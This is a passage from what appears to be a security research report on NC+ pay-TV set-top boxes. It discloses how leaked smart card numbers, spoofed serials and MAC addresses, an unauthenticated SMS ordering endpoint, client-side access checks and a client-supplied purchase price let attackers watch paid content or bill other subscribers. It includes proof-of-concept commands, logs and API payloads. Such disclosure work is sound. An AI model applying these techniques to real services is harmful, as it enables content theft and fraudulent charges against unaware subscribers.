```
As of Dec 2018, the following invoice templates were in use for describing invoice data of NC+ subscribers:

- **I** invoice 05d8fe25
- invoice 05d02c75
- invoice 05e19c4b
- invoice\_05e1959b
- **I** invoice 05d88005

The body of the invoice payload is composed of the sequence of data separated with the use of a | character. The meaning of each single data item is illustrated in [Table 12.](#page-64-0)



 $62$  raw invoice data can be investigated with the use of  $-r$  argument of the invoices cmd.

1



| 14 | Previous magic string | 82\$82%%14.90% od 2018-11-01 do 2018-11-30 |
|----|-----------------------|--------------------------------------------|
| 15 | Info hasharray idx    |                                            |
| 16 | Client number         | XXXXXXX                                    |
| 17 | Payment method        | Przelew                                    |
| 18 | Invoice issuer        | <b>TTT</b>                                 |

**Table 12 Invoice payload body items and their meaning.**

<span id="page-64-0"></span>Invoice templates are broadcasted over MPEG PID 0x641 in a similar fashion as invoice data (deflated content spread over several MPEG sections<sup>63</sup>). The only difference is in the table id and section's offset to actual data payload (tid 0x00 and offset 0x0c).

Invoice templates are HTML files containing dynamic JavaScript code, which takes magic string arguments and use its individual components to access hash tables indicating names of packages and services along their detailed charges [\(Fig. 27\)](#page-64-1).



**Fig. 27 Decoding of a sample magic invoice string.**

<span id="page-64-1"></span>In general, IVOD collections for a given channel (HBO, CANAL+, etc.) are available to subscribers with that channel included in their subscription. Thus, the more channels a given subscriber is eligible to watch, the more IVOD collections it is also allowed access to.

The invoice leak can be thus exploited to locate smart card numbers of powerful subscribers, which can be further used to spoof their identity and abuse their subscriptions for IVOD access (and on their cost).

# *Unauthorized IVOD ordering*

 $\cdots$   $\cdots$   $\cdots$ 

Access to smart card numbers along the server side API relying on them for subscriber's identification makes it possible for a malicious party to issue arbitrary order requests on behalf of unaware subscribers from within the Internet.

<sup>1</sup>  $^{63}$  the so called AdbEmmSections.



In this context, NC+ subscribers' are not sufficiently protected and are at risk of becoming the victim of unauthorized charges.

We verified that purchase of additional content was possible with the use of a spoofed smart card identity. While the paid content was purchased by us and it could be viewed by us, all associated charges were billed to the subscriber identified by a spoofed smart card identity $^{64}$ . This could be verified by the means of getList JSON API request.

Prior to the order, this API returned same XML result for both our and spoofed smart card identities:

```
{"totalNumber":0,"oneTimeList":[]}
```
As a result of the VOD order, the rented VOD movie was associated (and billed) to the spoofed smart card identity only:

```
{"totalNumber":1,
 "oneTimeList":[
                 {"contentCode":"ctitpre431383",
                  "transactionDate":"2019-01-21 17:41:54",
                  "collectionCode":"66"}]
}
```
It's worth to note that our Proof of Concept code also implements spoofing of a STB serial number and MAC address. This is accomplished by the means of serial and macaddr commands.

The spoofed values of STB serial number and MAC address are simply returned by the PropsMonitor as indicated by log entries generated at the time of building the IVOD URL:

```
/169.254.10.15] PropsMonitor: spoofing getProperty sn
/169.254.10.15] sn = ABCD0123456789
/169.254.10.15] PropsMonitor: spoofing getProperty mac.STB.Eth.Ethernet
/169.254.10.15] mac.STB.Eth.Ethernet = aa:bb:cc:dd:ee:ff
```
# *VOD+ SMS ordering*

The SMS based VOD rentals makes use of the order codes, which uniquely identify the set-top-box device (and subscriber) on which they are generated along the movie id the order refers to. The generation algorithm produces an alphanumerical code from a space of 31 characters that take the following as an input:

- STB serial number (CLRA, DGCB, DGCT, DWZA, FADA serials only),
- **P** product code (1-99).

What's interesting is that while the serial number used is 17 characters in length, only characters 6 characters (positions 9-16) are used by SMS code generating subroutine [\(Fig. 28\)](#page-66-0).

**<sup>.</sup>**  $64$  this unauthorized purchase was made with full consent and permission of the victim subscriber.



#### **IVOD SMS code generation method**



**Fig. 28 An implementation of IVOD SMS code generation.**

<span id="page-66-0"></span>Additionally, some serial numbers published in the Internet for same STB models (characterized by 4 characters long serial prefix) may provide hints regarding a likely range of valid numbers in use by NC+ operator for a given STB model:

- DGBDXXXXX 072851 XX
- DGBD18304 071350 BE (published serial number [27]).

What's most important is that a knowledge of a complete 17 characters long serial number is not needed to produce a legitimate SMS code. The whole space of numbers used by the VOD+ service is 5 million (5 supported STB models \* 1 million numbers). The space of actual numbers may be reduced to 4 digit only (10 thousands) by exploiting the same two digit prefix.

#### **VOD+ SMS ordering web service endpoint**

Investigation of URLs available in the operator application revealed *VODSMSServicePort* web service endpoint handling VOD+ $^{65}$  orders conducted with the use of SMS messages [\(Fig. 29\)](#page-67-0).

The WSDL document of *VODSMSServicePort* web service also revealed the soapAction associated with the service and bound to non-https connection:

-

 $65$  VOD+ movies are the movies available to STB devices through the PushVOD. Their MPEG streams (audio, video and CA information in the form of ECM messages) are broadcasted by the operator and collected by STB devices on the attached hard drive. Upon rental, subscriber's smart card receives proper entitlement that makes it possible to decrypt ECM messages associated with a target (rented) content and the content itself.



<soap:operation soapAction="http://vodsms.ncplus.pl/orderProduct"style="document"/>

## **WSDL document for VODSMSServicePort web service**



**Fig. 29 WSDL document for a web service handling VOD+ orders.**

<span id="page-67-0"></span>The above indicates that VOD+ ordering could be conducted without access to STB certificate. It relies on STB serial number for security credentials. Such valid serial numbers could be sometimes found in public posts of nc+ subscribers looking for technical support or advise related to STB operation / configuration (subscribers might not be aware that STB serial number could be treated by an operator as security sensitive data and that it should not be revealed).

We verified that VOD+ orders could be conducted through *VODSMSServicePort* web service from the Internet. Successful order was immediately indicated by a status code value encompassed in a returned XML document:

```
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Body>
    <ns2:orderProductResponse xmlns:ns2="http://www.ncplus.pl/VODSMSService/">
      <vodreturn>
 <rstCode>0000</rstCode>
      </vodreturn>
     </ns2:orderProductResponse>
   </soap:Body>
</soap:Envelope>
```
Minutes following the POST request corresponding to the VOD+ order, proper entitlements were received by Conax smart card [\(Fig. 30\)](#page-68-0).





**Fig. 30 STB screen indicating reception of Conax CAS entitlements for ordered VOD+ movie.**

#### <span id="page-68-0"></span>**Issue 6 (client side access checks)**

In order to verify whether the getcol SOAP request result was indeed the primary source of information pertaining to subscribers' access to IVOD content, we setup a custom WWW server<sup>66</sup> impersonating NC+ GO TV service in order for the ability to provide a set-top-box device with a specially crafted version of the IVOD application.

As the original NC+ GO VOD connection was conducted over SSL and with server's certificate check, we needed to modify the service URL. This was accomplished by the means of changing the value of internetVodUrlWebkitApolloEnhanced property used by the operator's application. Support for such a change has been implemented in our Proof of Concept code with the help of  $-s$ argument of ivodurl command<sup>67</sup>:

box> ivodurl -s http://ncplusgotv3.ncplus.pl

The original IVOD application is composed of the following files:

- index.html
- $\blacksquare$  jquery-1.6.2.min.js
- common.css
- common.is

They were copied to the document root of a HTTP server running at http://192.168.1.118 address (URL of a fake IVOD application). Additionally, a target set-top-box device was configured to

-

 $^{66}$  with the help of a custom DNS server and runtime modification of NC+ GO TV URL used by the operator application.

internetVodUrlWebkitApolloEnhanced property could be also modified through the /flash/standalone.properties file.



make use of our custom DNS server, which resolved ncplusgotv3.ncplus.pl name to 192.168.1.118. All other DNS requests were proxied by it to the real DNS server.

This approach made it possible to implement arbitrary changes to the code of IVOD application (its code was fetched from our server by STB device).

In order to verify whether access to IVOD collections was conducted solely on a client side, the following two approaches were considered by us:

- 1) The fake IVOD application could have the common. js file changed, so that it made use of our *CGAWebOrderInterface* web service instead of the operator's one. The fake *CGAWebOrderInterface* could be setup in such a way, so that it returned an XML document indicating allowed access status for all available IVOD collections,
- 2) The fake IVOD application could have the common.  $\frac{1}{15}$  file changed, so that it made use of an original *CGAWebOrderInterface* web service, but access status to a given collection would be set to arbitrary (always allowed) value at the time of parsing an XML document returned by the legitimate web service.

We decided to proceed with the 2nd approach as it looked much simpler (quicker) to implement (a change in the application's code, no need to setup yet another web service). This is illustrated on [Fig.](#page-69-0)  [31.](#page-69-0)



**Fig. 31 Client side code change implementing always allowed access status to IVOD collections.**

<span id="page-69-0"></span>We then launched the NC+ GO TV from within the set-top-box device and confirmed that the abovementioned steps were sufficient to access IVOD content we should not be allowed to access [\(Fig. 32\)](#page-70-0). This indicates that all security checks related to subscribers access to IVOD content (collections) are conducted solely on client side.





**Fig. 32 Successful playing of a movie from HBO collection as a result of a client side code change.**

<span id="page-70-0"></span>There is however more to this. Issue 6 indicates that license servers deployed by NC+ and responsible for issuing MS Play Ready licenses / keys for arbitrary content do not verify any subscribers rights to content. Licenses to any content were issued regardless of subscriber's / STB specific data (i.e. smart card number, serial number, MAC addr).

## *TVOD access checks*

The code for IVOD rentals also indicated that access checks are conducted solely on a client side [\(Fig.](#page-70-1)  [33\)](#page-70-1).

# **TVOD entries parsing (initialization)**



**Fig. 33 Indication of TVOD access checks conducted on a client side.**

<span id="page-70-1"></span>We verified that this is the case and that access to all IVOD rentals could be accomplished without the need of any order / purchase. It only required to have the value of a single JavaScript variable of



a fake IVOD application to be set to  $\text{false}^{68}$ . This is illustrated on [Fig. 34.](#page-71-0) As a result, IVOD rentals collection (Premiery VOD+) was treated as any other collection and all of its content<sup>69</sup> could be watched without any restrictions (due to always allowed status, also enforced by the client side code change from [Fig. 31\)](#page-69-0).

# **Collection update function**



**Fig. 34 Client side code change implementing access to all VOD rentals.**

<span id="page-71-0"></span>Additionally, we noticed that the price and VAT arguments were expected to be provided for the purchase API call from a client side [\(Fig. 35\)](#page-71-1).

# **Purchase API invocation**



**Fig. 35 IVOD application Purchase API invocation.**

<span id="page-71-1"></span>The above created a potential to either:

- accomplish arbitrary IVOD movie rentals at no cost / discounts,
- **EXP** create extra and excessive charges for other, completely unaware users.

We verified that IVOD rentals could be accomplished by the means of a functionality available through the JSON API and user provided price input. Our test was constructed in the following steps:

 an account id was obtained for a given smart card id by the means of an "authenticate" call [\(Table 11\)](#page-61-0),

 $^{68}$  tVODCol variable of the main collection update routine defined by defaultColl function.

<sup>&</sup>lt;sup>69</sup> nearly 800 movies.


- current status of IVOD rentals was retrieved for the retrieved account id: {"totalNumber":0,"oneTimeList":[]}
- arbitrary IVOD rental was conducted from within a set-top-box (original NC+ GO TV application),
- current status of IVOD rentals was retrieved for the given account id in order to confirm this was our account id<sup>70</sup>:

```
{"totalNumber":1,"oneTimeList":[
                   {"contentCode": "ctitpre438346",
                    "transactionDate": "2019-02-03 22:30:33",
                    "collectionCode": "66"}]}
```
- two consecutive IVOD rentals were conducted through the JSON API and the following input data:
	- 1. {"contentCode":"ctitpre437983","price":"27.79","tax":"23" ,"type":"TVOD"}
